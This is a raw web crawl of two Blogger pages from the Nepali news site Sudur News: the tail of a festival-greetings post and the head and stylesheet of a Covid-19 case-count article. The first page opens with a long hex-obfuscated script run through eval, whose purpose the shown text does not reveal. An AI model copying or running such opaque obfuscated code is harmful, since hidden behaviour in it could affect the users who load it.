x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KBbvZxpYWJKrpum0K85_CaZNqlg:1768696121670';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html', 'canonicalUrl': 'https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/199815768857757801/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '199815768857757801', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s72-c/HAritalika+Teej.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg', 'pageName': 'Haritalika teej ko subhakamana', 'pageTitle': 'Sudur News: Haritalika teej ko subhakamana'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Haritalika teej ko subhakamana', 'description': '\xa0', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg', 'url': 'https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 199815768857757801}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD86j84b-OXMCWGDfgLh495jbNPlHr4UVGE0-vhvkRu8jYQtF4hYa9XqwqzF8c1jZZGCu49H55pZJJ_DTZhBAAiKNBacw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html
body_size: 40633
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/3688266149871800788/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' property='og:url'/>
<meta content='Covid-19 cases increased to 24,957  ' property='og:title'/>
<meta content=' According to the Ministry of Health and population, COVID 19 cases have increased to 24957. 525 New cases have been recorded today. 9,859 p...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/w1200-h630-p-k-no-nu/COrona+virus.jpg' property='og:image'/>
<title>
Covid-19 cases increased to 24,957   - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Covid-19 cases increased to 24,957  ' property='og:title'/>
<meta content='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Covid-19 cases increased to 24,957  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg' name='twitter:image'/>
<meta content='Covid-19 cases increased to 24,957  ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
